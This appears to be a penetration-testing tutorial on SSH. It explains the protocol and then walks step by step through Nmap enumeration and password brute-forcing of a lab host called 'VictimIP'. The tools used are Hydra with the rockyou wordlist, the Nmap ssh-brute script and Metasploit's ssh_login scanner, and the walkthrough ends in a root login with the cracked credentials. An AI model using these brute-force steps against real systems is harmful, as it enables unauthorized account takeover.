What is SSH?
SSH, or Secure Shell, is a network protocol used to securely connect to a remote computer. It allows you to remotely log in to a server, execute commands, and transfer files over an encrypted connection.
One of the main benefits of SSH is that it provides a secure way to access a remote system. When you connect to a remote system using SSH, all of the data transmitted between your computer and the remote system is encrypted. This helps to protect against attackers who may be trying to intercept your data or gain access to your system.
In addition to providing security, SSH also allows you to remotely manage and control a remote system. You can use SSH to log in to a remote system and execute commands just as if you were sitting in front of it. This can be useful for tasks such as administering a server or automating tasks on a remote system.
SSH is commonly used to access servers and other remote systems over the Internet. It is also often used to securely access a network when you are away from the office or when you are using an untrusted network, such as a public WiFi hotspot.
To use SSH, you will need to have an SSH client installed on your computer. There are many different SSH clients available, including open-source options such as PuTTY and Linux command line tools such as ssh and scp.
To connect to a remote system using SSH, you will need the hostname or IP address of the remote system, as well as a user name and password (or a private key file) to authenticate your access. Once you have these details, you can use your SSH client to establish a connection to the remote system.
Overall, SSH is a powerful and useful tool for securely accessing and managing remote systems. Whether you are an administrator managing a server or a developer working on a remote project, SSH can make it easy to securely access and control remote systems over the Internet.
SSH Enumeration Basics
SSH Enumeration is the process of identifying valid user accounts on a target system that is running an SSH server. This can be done using a variety of tools and techniques, and it is an important step in the process of penetration testing, or ethical hacking.
One common technique for enumerating SSH accounts is to use a tool called “Hydra.” This tool allows you to specify a list of user names and passwords, and it will attempt to log in to the target system using each combination. If the login is successful, it means that the user name and password combination is valid, and you have identified a valid user account on the system.
Another technique is to use a dictionary attack, where you use a pre-computed list of common passwords and attempt to log in using each one. This can be effective if the users on the target system have chosen weak passwords that are easy to guess.
In addition to attempting to log in with known user names and passwords, you can also try to enumerate user accounts by guessing at likely user names. For example, you might try common names like “admin,” “root,” or “administrator.” You can also try to guess user names based on the information you have about the organization or the individuals who work there.
It is important to note that enumerating user accounts on a target system is generally considered a malicious activity, and it is illegal in many jurisdictions. Therefore, it is important to only perform SSH enumeration in a controlled and legal manner, such as during an authorized penetration test.
Once you have identified valid user accounts on the system, you can use this information to try to gain access to the system or to perform other actions, such as escalating your privileges or planting malware. Therefore, it is important to secure your SSH server and choose strong, unique passwords for all your user accounts to prevent them from being enumerated.
Port – 22
Basic Nmap Scan
Command : nmap VictimIP
Service Version and OS Detection Scan
Command : nmap VictimIP -sV -O
The command nmap VictimIP -sV -O is used to scan the system with the IP address “VictimIP” and determine the version of the operating system and the services that are running on the system.
In this command, the -sV option tells Nmap to perform a version scan, which attempts to determine the version of the services running on the target system.
The -O option tells Nmap to perform an OS detection scan, which attempts to determine the operating system of the target system. This is done by analyzing the characteristics of the system, such as the responses it gives to different probes and the TCP/IP stack it uses.
When this command is run, Nmap will scan the target system and attempt to determine the version of the services and the operating system that is running on the system. The results of the scan will be displayed in the output of the command.
It is important to note that the accuracy of the version and OS detection scans may vary depending on the system being scanned and the network environment. Nmap may not always be able to accurately determine the version of the services or the operating system, especially if the system is heavily configured or if it is running non-standard software.
Service Version detection with Netcat
Command : nc VictimIP 22Enumerating SSH algorithms
Command : nmap VictimIP -p 22 --script ssh2-enum-algos
The command nmap VictimIP -p 22 --script ssh2-enum-algos is used to scan the SSH service on the system with the IP address “VictimIP” and enumerate the algorithms that are supported by the server.
In this command, the -p 22 option specifies that only the port for SSH (port 22) should be scanned.
The --script option specifies which Nmap script should be run as part of the scan. In this case, the ssh2-enum-algos script is being used to enumerate the algorithms that are supported by the SSH server. This script sends a series of requests to the server and analyzes the responses to determine which algorithms are supported.
Enumerating SSH host keys
Command : nmap VictimIP -p 22 --script ssh-hostkey --script-args ssh_hostkey=full
The command nmap VictimIP -p 22 --script ssh-hostkey --script-args ssh_hostkey=full is used to scan the SSH service on the system with the IP address “VictimIP” and retrieve the host key for the server.
nmap is a popular network scanning tool that is used to discover hosts and services on a network, and to probe for vulnerabilities. In this command, the -p 22 option specifies that only the port for SSH (port 22) should be scanned.
The --script the option specifies which Nmap script should be run as part of the scan. In this case, the ssh-hostkey script is being used to retrieve the host key for the SSH server.
The --script-args the option is used to pass arguments to the script. In this case, the ssh_hostkey=full argument specifies that the full host key should be retrieved, rather than just the fingerprint.
When this command is run, Nmap will scan the SSH service on the target system and retrieve the host key for the server. The host key will be displayed in the output of the command.
It is important to note that this command will only work if the SSH service is running on the target system and is accessible from the network. It will not work if the service is not running or if it is blocked by a firewall.
Enumerating SSH Authentication methods
There are several different methods that can be used for authentication when connecting to an SSH server:
- Password-based authentication: This is the most common method of authentication for SSH. It involves entering a username and password to log in to the server.
- Public key authentication: This method involves using a pair of cryptographic keys (a public key and a private key) to authenticate the user. The user generates a public key and a private key and stores the private key on their local system. The public key is then copied to the server and is used to authenticate the user when they log in.
- Keyboard-interactive authentication: This method involves prompting the user for additional information, such as a one-time code or a response to a challenge, in order to authenticate the user. This method can be used in combination with password-based authentication or public key authentication.
- Two-factor authentication: This method involves using a second factor, in addition to the user’s password, to authenticate the user. The second factor can be something the user knows (such as a one-time code) or something the user has (such as a hardware token).
- Host-based authentication: This method involves using the host keys of the client and server to authenticate the user. The client and server exchange their host keys and verify that they are correct in order to authenticate the user.
Which authentication method is used will depend on the configuration of the SSH server and the client. The administrator of the server can specify which methods are allowed and which are required.
Here consider user=student as an intern of the company
Command : nmap VictimIP -p 22 --script ssh-auth-methods --script-args="ssh.user=student"
Command : nmap VictimIP -p 22 --script ssh-auth-methods --script-args="ssh.user=admin"
user – student doesn’t have any authentication method
Try to log in as a student as there is no authentication method we can login without a password
Command : ssh student@VictimIP
Bruteforce user=student using hydra
unzip rockyou wordlist
Commmand : gzip -d /usr/share/wordlists/rockyou.txt.gzUse Hydra to Bruteforce the password
Command : hydra -l student -P /usr/share/wordlists/rockyou.txt VictimIP ssh
-l = username
-P = password
- We found the password (password=friend) for the user=student
- Now we can connect to the victim
Command : ssh student@VictimIPBruteforce user=administrator using nmap

create a file (user) and insert text (administrator) inside file
command : echo "administrator" > userUse nmap to Bruteforce passwords
Command : nmap VictimIP -p 22 --script ssh-brute --script-args userdb=/root/user
Bruteforce user=root using ssh_login auxiliary scanner in metasploit
Lets find out root password using metasploit
Command : msfconsole
command : use auxiliary/scanner/ssh/ssh_login
command : show options
command : set rhosts VictimIP
command : set userpass_file /usr/share/wordlists/metasploit/root_userpass.txt
command : set STOP_ON_SUCCESS true
command : set verbose true
command : options
command : run

We found the password (attack) for the user=root , now login using obtained root credentials
command : ssh root@VictimIP